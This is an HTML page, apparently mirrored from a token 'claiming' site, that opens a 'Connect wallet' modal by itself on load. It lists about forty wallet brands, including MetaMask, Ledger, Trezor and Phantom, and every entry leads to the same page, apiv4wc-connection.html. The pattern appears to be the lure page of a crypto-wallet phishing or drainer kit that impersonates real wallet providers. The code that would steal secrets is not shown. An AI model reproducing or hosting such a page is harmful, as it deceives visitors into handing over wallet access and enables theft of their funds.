
<file: wallet.html>
<!DOCTYPE html>

<html lang="en">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title></title>
        <link rel="stylesheet" href="./wallet_files/flowbite.min.css">
        <script src="./wallet_files/jquery.min.js.download" integrity="sha512-tWHlutFnuG0C6nQRlpvrEhE4QpkG1nn2MOUMWmUeRePl4e3Aki0VB6W1v3oLjFtd0hVOtRQ9PHpSfN6u6/QXkQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script type="text/javascript">
            $(window).on('load', function() {
                $('#crmodal').modal('show');
            });
        </script>
    </head>
    <body style="background-color:#08081c">
        <!-- CONNECT modal -->
        <div id="crmodal" tabindex="-1" aria-hidden="true" class=" overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 p-4 w-full md:inset-0 h-modal md:h-full">
            <div class="relative w-full max-w-md h-full md:h-auto">
                <!-- Modal content -->
                <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
                    <button type="button" class="absolute top-3 right-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm p-1.5 ml-auto inline-flex items-center dark:hover:bg-gray-800 dark:hover:text-white" data-modal-toggle="crypto-modal">
                        <svg aria-hidden="true" class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                        </svg>
                        <span class="sr-only">Close modal</span>
                    </button>
                    <!-- Modal header -->
                    <!-- <div class="py-4 px-6 rounded-t border-b dark:border-gray-600"> -->
                        <!-- <h3 class="text-base font-semibold text-gray-900 lg:text-xl dark:text-white">Connect wallet
                </h3>
             -->
                    </div>
                    <!-- Modal body -->
                   
                    <div class="p-6">
                        <p class="text-sm font-normal text-gray-500 dark:text-gray-400">Connect with one of our available wallet providers.</p>
                        <ul class="my-4 space-y-3">
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <svg aria-hidden="true" class="h-4" viewBox="0 0 40 38" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M39.0728 0L21.9092 12.6999L25.1009 5.21543L39.0728 0Z" fill="#E17726"></path>
                                        <path d="M0.966797 0.0151367L14.9013 5.21656L17.932 12.7992L0.966797 0.0151367Z" fill="#E27625"></path>
                                        <path d="M32.1656 27.0093L39.7516 27.1537L37.1004 36.1603L27.8438 33.6116L32.1656 27.0093Z" fill="#E27625"></path>
                                        <path d="M7.83409 27.0093L12.1399 33.6116L2.89876 36.1604L0.263672 27.1537L7.83409 27.0093Z" fill="#E27625"></path>
                                        <path d="M17.5203 10.8677L17.8304 20.8807L8.55371 20.4587L11.1924 16.4778L11.2258 16.4394L17.5203 10.8677Z" fill="#E27625"></path>
                                        <path d="M22.3831 10.7559L28.7737 16.4397L28.8067 16.4778L31.4455 20.4586L22.1709 20.8806L22.3831 10.7559Z" fill="#E27625"></path>
                                        <path d="M12.4115 27.0381L17.4768 30.9848L11.5928 33.8257L12.4115 27.0381Z" fill="#E27625"></path>
                                        <path d="M27.5893 27.0376L28.391 33.8258L22.5234 30.9847L27.5893 27.0376Z" fill="#E27625"></path>
                                        <path d="M22.6523 30.6128L28.6066 33.4959L23.0679 36.1282L23.1255 34.3884L22.6523 30.6128Z" fill="#D5BFB2"></path>
                                        <path d="M17.3458 30.6143L16.8913 34.3601L16.9286 36.1263L11.377 33.4961L17.3458 30.6143Z" fill="#D5BFB2"></path>
                                        <path d="M15.6263 22.1875L17.1822 25.4575L11.8848 23.9057L15.6263 22.1875Z" fill="#233447"></path>
                                        <path d="M24.3739 22.1875L28.133 23.9053L22.8184 25.4567L24.3739 22.1875Z" fill="#233447"></path>
                                        <path d="M12.8169 27.0049L11.9606 34.0423L7.37109 27.1587L12.8169 27.0049Z" fill="#CC6228"></path>
                                        <path d="M27.1836 27.0049L32.6296 27.1587L28.0228 34.0425L27.1836 27.0049Z" fill="#CC6228"></path>
                                        <path d="M31.5799 20.0605L27.6165 24.0998L24.5608 22.7034L23.0978 25.779L22.1387 20.4901L31.5799 20.0605Z" fill="#CC6228"></path>
                                        <path d="M8.41797 20.0605L17.8608 20.4902L16.9017 25.779L15.4384 22.7038L12.3988 24.0999L8.41797 20.0605Z" fill="#CC6228"></path>
                                        <path d="M8.15039 19.2314L12.6345 23.7816L12.7899 28.2736L8.15039 19.2314Z" fill="#E27525"></path>
                                        <path d="M31.8538 19.2236L27.2061 28.2819L27.381 23.7819L31.8538 19.2236Z" fill="#E27525"></path>
                                        <path d="M17.6412 19.5088L17.8217 20.6447L18.2676 23.4745L17.9809 32.166L16.6254 25.1841L16.625 25.1119L17.6412 19.5088Z" fill="#E27525"></path>
                                        <path d="M22.3562 19.4932L23.3751 25.1119L23.3747 25.1841L22.0158 32.1835L21.962 30.4328L21.75 23.4231L22.3562 19.4932Z" fill="#E27525"></path>
                                        <path d="M27.7797 23.6011L27.628 27.5039L22.8977 31.1894L21.9414 30.5138L23.0133 24.9926L27.7797 23.6011Z" fill="#F5841F"></path>
                                        <path d="M12.2373 23.6011L16.9873 24.9926L18.0591 30.5137L17.1029 31.1893L12.3723 27.5035L12.2373 23.6011Z" fill="#F5841F"></path>
                                        <path d="M10.4717 32.6338L16.5236 35.5013L16.4979 34.2768L17.0043 33.8323H22.994L23.5187 34.2753L23.48 35.4989L29.4935 32.641L26.5673 35.0591L23.0289 37.4894H16.9558L13.4197 35.0492L10.4717 32.6338Z" fill="#C0AC9D"></path>
                                        <path d="M22.2191 30.231L23.0748 30.8354L23.5763 34.8361L22.8506 34.2234H17.1513L16.4395 34.8485L16.9244 30.8357L17.7804 30.231H22.2191Z" fill="#161616"></path>
                                        <path d="M37.9395 0.351562L39.9998 6.53242L38.7131 12.7819L39.6293 13.4887L38.3895 14.4346L39.3213 15.1542L38.0875 16.2779L38.8449 16.8264L36.8347 19.1742L28.5894 16.7735L28.5179 16.7352L22.5762 11.723L37.9395 0.351562Z" fill="#763E1A"></path>
                                        <path d="M2.06031 0.351562L17.4237 11.723L11.4819 16.7352L11.4105 16.7735L3.16512 19.1742L1.15488 16.8264L1.91176 16.2783L0.678517 15.1542L1.60852 14.4354L0.350209 13.4868L1.30098 12.7795L0 6.53265L2.06031 0.351562Z" fill="#763E1A"></path>
                                        <path d="M28.1861 16.2485L36.9226 18.7921L39.7609 27.5398L32.2728 27.5398L27.1133 27.6049L30.8655 20.2912L28.1861 16.2485Z" fill="#F5841F"></path>
                                        <path d="M11.8139 16.2485L9.13399 20.2912L12.8867 27.6049L7.72971 27.5398H0.254883L3.07728 18.7922L11.8139 16.2485Z" fill="#F5841F"></path>
                                        <path d="M25.5283 5.17383L23.0847 11.7736L22.5661 20.6894L22.3677 23.4839L22.352 30.6225H17.6471L17.6318 23.4973L17.4327 20.6869L16.9139 11.7736L14.4707 5.17383H25.5283Z" fill="#F5841F"></path>
                                    </svg>
                                    <span class="flex-1 ml-3 whitespace-nowrap">MetaMask</span>
                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Popular</span>
                                </a>
                            </li>
                        </li>
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/trust.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Trust Wallet</span>
                                <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Most Used</span>
                            </a>
                            </li>

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/safepal.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Safepal</span>
                                </a>
                            </li>

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/ledger.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Ledger</span>
                                </a>
                            </li>

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Coinbaselogo_Supplied_250x250-2.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Coinbase Wallet</span>
                                </a>
                            </li>
                        

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1><img src="./wallet_files/bestwallet.jpg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Best Wallet</span></h4>
                             </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/okx.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">OKX Wallet</span>
                            </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/phatom.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Phantom</span>
                            </a>
                        </li>

                        
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/exodus.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Exodus Wallet</span>
                            </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/bitkeep.jpg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Bitget Wallet</span>
                            </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/cosmos.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Cosmostation</span></h4>
                             </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1><img src="./wallet_files/chainge.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Chainge Wallet</span></h4>
                                </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/leap.svg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Leap</span></h4>
                             </a>
                        </li>
                        <li></li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/keplr.svg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Keplr</span></h4>
                             </a>
                        </li>
                            
                               <li>
                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                        <img src="./wallet_files/tokenpocktet.png" class="h-5">
                                        <span class="flex-1 ml-3 whitespace-nowrap">Token Pocket</spaTo>
                                    </a>
                                </li>
                                <li>
                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                        <img src="./wallet_files/solfare.jfif" class="h-5">
                                        <span class="flex-1 ml-3 whitespace-nowrap">Solfare</span>
                                    </a>
                                </li>

                              

                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="wallet_files/Kaspium.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Kaspium</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/MyTonWallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">MyTon Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Tonkeeperwallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Ton Keeper</span>
                                </a>
                            </li>
                            <li></li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/tgwallet.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Telegram Wallet</span>
                                </a>
                            </li>
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Tangem</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/onekey.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Onekey Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Uniswap-Logo.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">UNISWAP Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Electrum.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Electrum Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/unisat.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Unisat Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/atomic.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Atomic</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/imtoken.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">imToken Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/TonHubWallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">TonHub Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/defo.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Defi</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/tron-trx-logo.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Tron</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/binance.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Binance Web3</span>
                                </a>
                            </li>
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/walletio.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Wallet.io</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/walleth.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">WallETH</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/lg(3).jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">1inch Wallet</span>
                                </a>
                            </li>
                            
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/portis_logo_dribbble.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Portis Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/lg.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Safemoon</span>
                                </a>
                            </li>
                           
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/WalletConnec.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Others Wallet</span>
                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Option for not Listed Wallet</span>
                            
                                </a>
                            </li>
                        </ul>
                        <div>
                            <a href="#" class="inline-flex items-center text-xs font-normal text-gray-500 hover:underline dark:text-gray-400">
                                <svg aria-hidden="true" class="mr-2 w-3 h-3" focusable="false" data-prefix="far" data-icon="question-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm107.244-255.2c0 67.052-72.421 68.084-72.421 92.863V300c0 6.627-5.373 12-12 12h-45.647c-6.627 0-12-5.373-12-12v-8.659c0-35.745 27.1-50.034 47.579-61.516 17.561-9.845 28.324-16.541 28.324-29.579 0-17.246-21.999-28.693-39.784-28.693-23.189 0-33.894 10.977-48.942 29.969-4.057 5.12-11.46 6.071-16.666 2.124l-27.824-21.098c-5.107-3.872-6.251-11.066-2.644-16.363C184.846 131.491 214.94 112 261.794 112c49.071 0 101.45 38.304 101.45 88.8zM298 368c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42z"></path>
                                </svg>
                                Why do I need to connect with my wallet?
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
        </div>
        <script src="./wallet_files/flowbite.js.download"></script>
    



</body><!-- Mirrored from 5thscape-claiming.pages.dev/wallet by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 07 Jun 2024 00:43:00 GMT --></html>
</file>
